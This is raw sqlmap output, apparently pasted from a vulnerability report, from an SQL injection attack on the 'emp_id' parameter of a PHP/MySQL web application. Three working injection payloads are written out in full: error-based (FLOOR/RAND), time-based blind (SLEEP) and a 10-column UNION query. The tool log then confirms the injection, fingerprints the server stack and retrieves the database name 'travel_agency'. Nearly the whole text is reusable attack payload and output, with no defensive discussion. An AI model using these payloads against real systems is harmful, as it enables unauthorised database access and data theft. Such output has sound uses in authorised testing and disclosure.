 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: emp_id=66' AND (SELECT 5990 FROM(SELECT COUNT(*),CONCAT(0x716b767071,(SELECT (ELT(5990=5990,1))),0x71627670
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'kwqj'='kwqj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: emp_id=66' AND (SELECT 5997 FROM (SELECT(SLEEP(5)))aZAf) AND 'mcoV'='mcoV
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: emp_id=66' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b767071,0x4f426f46585a704873796d61464746454576455255
5049585841677a515966536c6d664d555a4c52,0x7162767071),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:38:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 7.0.12, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[15:38:43] [INFO] fetching current database
current database: 'travel_agency'
[15:38:45] [INFO] fetched data logged to text files under 'C \sqlmap\output\10.142.221
.111'
[*] ending @ 15:38:45 /2023-04-28/